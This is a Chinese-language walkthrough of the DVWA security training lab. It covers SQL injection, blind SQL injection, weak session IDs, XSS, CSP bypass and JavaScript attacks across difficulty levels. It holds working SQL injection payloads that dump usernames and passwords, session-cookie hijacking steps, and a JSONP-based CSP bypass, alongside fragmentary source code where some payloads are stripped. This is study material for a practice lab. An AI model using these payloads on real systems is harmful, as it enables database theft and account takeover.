echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}
?>

首先找到注入点,判断注入类型
1
1\
1' #1 ' order by 2 # 判断存在2个字段
1 ' union select 1,2 # 显示报错位

1 ' union select 1,database() #查找库名

查找当前数据库中的表
1 ' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #查找表users中的字段

1 ' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #查找数据
1 ' union select group_concat(user),group_concat(password) from users #Medium
源码解析:
' . mysqli_error($GLOBALS["___mysqli_ston"]) . 'ID: {$id}
First name: {$first}
Surname: {$last}";
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); $number_of_rows = mysqli_fetch_row( $result )[0]; mysqli_close($GLOBALS["___mysqli_ston"]); ?>
使用POST提交方式,还使用了转义预防SQL注入。
(1)判断注入点,判断注入类型
1
1 \
1 #判断字段
1 order by 2 #显示报错位
1 union select 1,2 #查找库名
1 union select 1,database() #查找当前数据库中的表
1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #查找表users中的字段
1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #查找数据
1 union select group_concat(user),group_concat(password) from users #High
源码解析:
Something went wrong.ID: {$id}
First name: {$first}
Surname: {$last}";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
使用了session 获取id 值,闭合方式单引号闭合。
1' union select group_concat(user),group_concat(password) from users #Impassible
源码解析:
prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>CSRF、检测 id 是否是数字。 prepare 预编译语句的优势在于归纳为:一次编译、多次运行,省去了解析优化等过程;此外预编译语句能防止 SQL 注入。
8.SQL Injection (Blind)(SQL盲注)
Low
相比于常规的SQL注入,他不会将返回具体的数据信息或语法信息,只会将服务器包装后的信息返回到页面中。
常规SQL注入与SQL盲注详细对比
| SQL注入 | 1.执行SQL注入攻击时,服务器会响应来自数据库服务器的错误信息,信息提示SQL语法不正确等。 2.一般在页面上直接就会显示执行sql语句的结果。 |
| SQL盲注 | 1.一般情况,执行SQL盲注,服务器不会直接返回具体的数据库错误or语法错误,而是会返回程序开发所设置的特定信息(也有特例,如基于报错的盲注) 2.一般在页面上不会直接显示sql执行的结果 3.有可能出现不确定sql是否执行的情况 |
SQL盲注流程:
1.判断是否存在注入,注入的类型
2.猜解当前数据库名称
3.猜解数据库中的表名
4.猜解表中的字段名
5.获取表中的字段值
6.验证字段值的有效性
7.获取数据库的其他信息:版本、用户…
源码解析:
0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>对传参没有进行任何检查、过滤,返回参数只有User ID exists in the database.和User ID is MISSING from the database.两种
(1)判断是否存在注入
1' and sleep(5) -- qwe>回显延迟
1.1' and sleep(5) -- qwe>回显不延迟由此判断存在盲注
(2)判断数据库库名长度
1' and if(length(database())=1,sleep(5),1) -- qwe通过修改length函数的等值,触发if条件,查看是否延时,就可以获取库名长度为4
(3)分割字符判断数据库库名
1' and if(ascii(substr(database(),1,1))=1,sleep(5),1) -- qwe通过修改substr函数的值,触发if条件,查看是否延时,就可以获取库名
Medium
源码解析:
0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
//mysql_close();
}
?>和普通的SQL注入方式差不多,只是需要BP来抓包修改参数值
与Low过程相似
High
源码解析:
0 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
//返回MISSING时,会随机执行sleep()函数,做执行,则延迟的时间是随机在2-4s
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?> 对于LIMIT 1的限制输出记录数目,可以利用#注释其限制;服务端可能会随机执行sleep()函数,若执行,则延迟的时间是随机在2-4s,这样会对正常的基于时间延迟的盲注测试造成干扰。因此可以考虑用基于布尔的盲注进行测试。
1' #
1' and (select ascii(substr(database(),1,1)) = 114) #
1' and (select ascii(substr((select table_name from information_schema.tables where table_schema='root' limit 0,1),1,1)) = 103) #
1' and (select ascii(substr((select column_name from information_schema.columns where table_schema='root' and table_name='guestbook' limit 0,1),1,1)) = 99) #
1' and (select ascii(substr((select comment_id from guestbook limit 0,1),1,1)) = 49) #Impassible
源码解析:
prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
//使用PDO
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
// Get results
if( $data->rowCount() == 1 ) {
// Feedback for end user
echo 'User ID exists in the database.
';
}
else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo 'User ID is MISSING from the database.
';
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>- impossible.php代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入
- 只有当返回的查询结果数量为一个记录时,才会成功输出,这样就有效预防了暴库
- 利用is_numeric($id)函数来判断输入的id是否是数字or数字字符串,满足条件才知晓query查询语句
- Anti-CSRF token机制的加入了进一步提高了安全性,session_token是随机生成的动态值,每次向服务器请求,客户端都会携带最新从服务端已下发的session_token值向服务器请求作匹配验证,相互匹配才会验证通过
9.Weak Session IDs(弱会话)
Low
用户访问服务器的时候,一般服务器都会分配一个身份证 session id 给用户,用于标识。用户拿到 session id 后就会保存到 cookies 上,之后只要拿着 cookies 再访问服务器,服务器就知道你是谁了。
但是 session id 过于简单就会容易被人伪造。根本都不需要知道用户的密码就能访问,用户服务器的内容了。
源码解析:
使用Burp,查看cookie

Cookie: dvwaSession=1; security=low; PHPSESSID=kae2tuoolsgmo7d51kmu307npu在重新打开DVWA的登录页面,将刚才复制下来的cookie粘贴到再次抓取的请求包上面,就可以实现直接登录了,不用输入用户密码
Medium
源码解析:
在这里是通过时间戳来生成的session
时间戳转换:时间戳(Unix timestamp)转换工具 - 在线工具

与Low的方法一样,设置猜解后构造的session id,把session的时间戳调整到现在时间,可以直接免密登录
High
源码解析:
dvwaSesion值很像md5加密,使用md5解密,发现是对从零开始的整数进行加密

设置猜解后构造的session id,可以直接免密登录
Impassible
源码解析:
使用随机session id作为起始值
10.DOM Based Cross Site Scripting (XSS)(基于 DOM 的跨站脚本)
Low
跨站脚本攻击,是指攻击者在页面中注入恶意的脚本代码,当受害者访问该页面时,恶意代码会在其浏览器上执行,需要强调的是,XSS不仅仅限于JavaScript,还包括flash等其它脚本语言。
DOM是一个与平台、编程语言无关的接口,它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。DOM中有很多对象,其中一些是用户可以操纵的,如uRI ,location,refelTer等。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM—based XSS漏洞。
无源码

直接进行弹窗尝试
Medium
源码解析:

简单来说,就是过滤掉了“ 在这里可以通过onerror事件,在装载文档或图像的过程中如果发生了错误就会触发 源码解析: 设置了白名单,只对default进行检查,可以使用&连接另一个自定义变量来绕过 构造 源码解析: 不需要做任何事情,保护由客户端处理 XSS攻击需要具备两个条件: XSS反射型漏洞 反射型XSS的触发有后端的参与,而之所以触发XSS是因为后端解析用户在前端输入的带有XSS性质的脚本或者脚本的data URI编码,后端解析用户输入处理后返回给前端,由浏览器解析这段XSS脚本,触发XSS漏洞。 基本原理就是通过给别人发送带有恶意脚本代码参数的URL,当URL地址被打开时,特定的代码参数会被HTML解析,执行,如此就可以获取用户的COOIKE,进而盗号登陆。 源码解析: 服务器并没有对 name 参数做任何的过滤和检查。 直接使用 进行尝试 源码解析: 或者 源码解析: preg_replace() 函数执行一个正则表达式的搜索和替换,“*” 代表一个或多个任意字符,“i” 代表不区分大小写。也就是说 “< script >” 标签在这里被完全过滤了,但是我们可以通过其他的标签例如 img、body 等标签的事件或者iframe 等标签的 src 注入 JS 攻击脚本。 源码解析: htmlspecialchars() 函数用于把预定义的字符 "<" 和 ">" 转换为 HTML 实体,防止了我们注入 HTML 标签。htmlspecialchars 函数会将 < 和 > 转换成 html 实体而不是当做标签,所以我们插入的语句并不会被执行。 嵌入到web页面的恶意HTML会被存储到应用服务器端,简而言之就是会被存储到数据库,等用户在打开页面时,会继续执行恶意代码,能够持续的攻击用户 存储型 XSS 一般出现在网站留言、评论、博客日志等交互处,恶意脚本存储到客户端或者服务端的数据库中。 源码解析: NAME处进行了长度限制,所以我们在Message处使用 进行尝试 再次访问此页面时,就会有次弹窗 成功后更新数据库 源码解析: 源码解析: 与11的High相同,script被过滤 使用BP改name即可 源码解析: 对Name和Message都使用了htmlspecialchars()函数做了过滤,还加了token值,进一步提高了安全性。 CSP 是一种白名单制度,实现和执行全部由浏览器完成,开发者只需提供配置。CSP 大大增强了网页的安全性。攻击者即使发现了漏洞,也没法注入脚本,除非还控制了一台列入了白名单的可信主机 源码解析: 从源代码中$headerCSP可以看出来,这里定义了几个受信任的站点,只能允许这几个站点的脚本才可以运行。 其中 pastebin.com 是一个快速分享文本内容的网站,这个内容我们是可控的 在源代码中给了我们测试站点 提交后查看源代码 已经被引用 源码解析: Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up. 这一个关卡使用来了 unsafe-inline 和 nonce ,所以页面内嵌脚本,必须有这个token才能执行 源码解析: The page makes a call to ' . DVWA_WEB_PAGE_TO_ROOT . '/vulnerabilities/csp/source/jsonp.php to load some code. Modify that page to run your own code. 1+2+3+4+5= CSP 规则这里十分苛刻,只能引用允许self 的脚本执行,self是指本页面加载的脚本 源码解析: Unlike the high level, this does a JSONP call but does not use a callback, instead it hardcodes the function to call. The CSP settings only allow external JavaScript on the local server and no inline code. 1+2+3+4+5= JavaScript是一种基于对象和事件驱动的、并具有安全性能的脚本语言。是一种解释型语言(代码不需要进行预编译)。通常JavaScript脚本是通过嵌入在HTML中来实现自身的功能的 源码解析: 中间那一大团使用了 md5 加密生成了 token,和之前的源码不同在于这次 token 是在前端生成的。generate_token() 函数的作用是获取 “phrase” 参数中的值,将其的 rot13 加密的结果进行 md5 加密作为 token 的值 源码解析: 源码解析: high.js中用了js混淆,以通过调整JS,再控制台输入正确的JS文件,使应用获取到"success"。 无High
<
English&Impassible
11.Reflected Cross Site Scripting (XSS)(反射跨站脚本)
Low
';
}
?>
Hello ' . $_GET[ 'name' ] . 'Medium
转化为空
$name = str_replace( 'High
";
}
?>
Hello ${name}Impassible
(大于) 成为 >
$name = htmlspecialchars( $_GET[ 'name' ] );
// Feedback for end user
echo "Hello ${name}";
}
// Generate Anti-CSRF token
generateSessionToken();
?>12.Stored Cross Site Scripting (XSS)(存储跨站脚本)

Low
' );
//mysql_close();
}
?>
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Medium
标签
// addslashes() 函数返回在预定义字符(单引号、双引号、反斜杠、NULL)之前添加反斜杠的字符串
$message = strip_tags( addslashes( $message ) );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = str_replace( '
High
' );
//mysql_close();
}
?>
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Impassible
prepare( 'INSERT INTO guestbook ( comment, name ) VALUES ( :message, :name );' );
$data->bindParam( ':message', $message, PDO::PARAM_STR );
$data->bindParam( ':name', $name, PDO::PARAM_STR );
$data->execute();
}
// Generate Anti-CSRF token
generateSessionToken();

?>13.Content Security Policy (CSP) Bypass(内容安全策略绕道)
Low
";
}
$page[ 'body' ] .= '
';https://pastebin.com/raw/R570EE00Medium
alert(1)
?>
High
function clickButton() {
var s = document.createElement("script");
s.src = "source/jsonp.php?callback=solveSum";
document.body.appendChild(s);
}
function solveSum(obj) {
if ("answer" in obj) {
document.getElementById("answer").innerHTML = obj['answer'];
}
}
var solve_button = document.getElementById ("solve");
if (solve_button) {
solve_button.addEventListener("click", function() {
clickButton();
});
}

构造Poc/DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert(1),触发弹窗Impassible
function clickButton() {
var s = document.createElement("script");
s.src = "source/jsonp_impossible.php";
document.body.appendChild(s);
}
function solveSum(obj) {
if ("answer" in obj) {
document.getElementById("answer").innerHTML = obj['answer'];
}
}
var solve_button = document.getElementById ("solve");
if (solve_button) {
solve_button.addEventListener("click", function() {
clickButton();
});
}14.JavaScript Attacks(JS攻击)
Low
/*
MD5 code from here
https://github.com/blueimp/JavaScript-MD5
*/
!function(n){"use strict";function t(n,t){var r=(65535&n)+(65535&t);return(n>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(n,t){return n<Medium
';
?>
function do_something(e){for(var t="",n=e.length-1;n>=0;n--)t+=e[n];return t}setTimeout(function(){do_elsesomething("XX")},300);function do_elsesomething(e){document.getElementById("token").value=do_something(e+document.getElementById("phrase").value+"XX")}
将 phrase 逆序输出,然后在前后分别添加 XX 作为规律
所以当我们输入 success 的话,对应的 token 应该就是 XXsseccusXXHigh
';
?>var a=['fromCharCode','toString','replace','BeJ','\x5cw+','Lyg','SuR','(w(){\x273M\x203L\x27;q\x201l=\x273K\x203I\x203J\x20T\x27;q\x201R=1c\x202I===\x271n\x27;q\x20Y=1R?2I:{};p(Y.3N){1R=1O}q\x202L=!1R&&1c\x202M===\x271n\x27;q\x202o=!Y.2S&&1c\x202d===\x271n\x27&&2d.2Q&&2d.2Q.3S;p(2o){Y=3R}z\x20p(2L){Y=2M}q\x202G=!Y.3Q&&1c\x202g===\x271n\x27&&2g.X;q\x202s=1c\x202l===\x27w\x27&&2l.3P;q\x201y=!Y.3H&&1c\x20Z!==\x272T\x27;q\x20m=\x273G\x27.3z(\x27\x27);q\x202w=[-3y,3x,3v,3w];q\x20U=[24,16,8,0];q\x20K=[3A,3B,3F,3E,3D,3C,3T,3U,4d,4c,4b,49,4a,4e,4f,4j,4i,4h,3u,48,47,3Z,3Y,3X,3V,3W,40,41,46,45,43,42,4k,3f,38,36,39,37,34,33,2Y,31,2Z,35,3t,3n,3m,3l,3o,3p,3s,3r,3q,3k,3j,3d,3a,3c,3b,3e,3h,3g,3i,4g];q\x201E=[\x271e\x27,\x2727\x27,\x271G\x27,\x272R\x27];q\x20l=[];p(Y.2S||!1z.1K){1z.1K=w(1x){A\x204C.Q.2U.1I(1x)===\x27[1n\x201z]\x27}}p(1y&&(Y.50||!Z.1N)){Z.1N=w(1x){A\x201c\x201x===\x271n\x27&&1x.1w&&1x.1w.1J===Z}}q\x202m=w(1X,x){A\x20w(s){A\x20O\x20N(x,1d).S(s)[1X]()}};q\x202a=w(x){q\x20P=2m(\x271e\x27,x);p(2o){P=2P(P,x)}P.1T=w(){A\x20O\x20N(x)};P.S=w(s){A\x20P.1T().S(s)};1g(q\x20i=0;i<1E.W;++i){q\x20T=1E[i];P[T]=2m(T,x)}A\x20P};q\x202P=w(P,x){q\x201S=2O(\x222N(\x271S\x27)\x22);q\x201Y=2O(\x222N(\x271w\x27).1Y\x22);q\x202n=x?\x271H\x27:\x271q\x27;q\x202z=w(s){p(1c\x20s===\x272p\x27){A\x201S.2x(2n).S(s,\x274S\x27).1G(\x271e\x27)}z{p(s===2q||s===2T){1u\x20O\x201t(1l)}z\x20p(s.1J===Z){s=O\x202r(s)}}p(1z.1K(s)||Z.1N(s)||s.1J===1Y){A\x201S.2x(2n).S(O\x201Y(s)).1G(\x271e\x27)}z{A\x20P(s)}};A\x202z};q\x202k=w(1X,x){A\x20w(G,s){A\x20O\x201P(G,x,1d).S(s)[1X]()}};q\x202f=w(x){q\x20P=2k(\x271e\x27,x);P.1T=w(G){A\x20O\x201P(G,x)};P.S=w(G,s){A\x20P.1T(G).S(s)};1g(q\x20i=0;i<1E.W;++i){q\x20T=1E[i];P[T]=2k(T,x)}A\x20P};w\x20N(x,1v){p(1v){l[0]=l[16]=l[1]=l[2]=l[3]=l[4]=l[5]=l[6]=l[7]=l[8]=l[9]=l[10]=l[11]=l[12]=l[13]=l[14]=l[15]=0;k.l=l}z{k.l=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]}p(x){k.C=4I;k.B=4H;k.E=4l;k.F=4U;k.J=4J;k.I=4K;k.H=4L;k.D=4T}z{k.C=4X;k.B=4W;k.E=4Y;k.F=4Z;k.J=4V;k.I=4O;k.H=4F;k.D=4s}k.1C=k.1A=k.L=k.2i=0;k.1U=k.1L=1O;k.2j=1d;k.x=x}N.Q.S=w(s){p(k.1U){A}q\x202h,T=1c\x20s;p(T!==\x272p\x27){p(T===\x271n\x27){p(s===2q){1u\x20O\x201t(1l)}z\x20p(1y&&s.1J===Z){s=O\x202r(s)}z\x20p(!1z.1K(s)){p(!1y||!Z.1N(s)){1u\x20O\x201t(1l)}}}z{1u\x20O\x201t(1l)}2h=1d}q\x20r,M=0,i,W=s.W,l=k.l;4t(MImpassible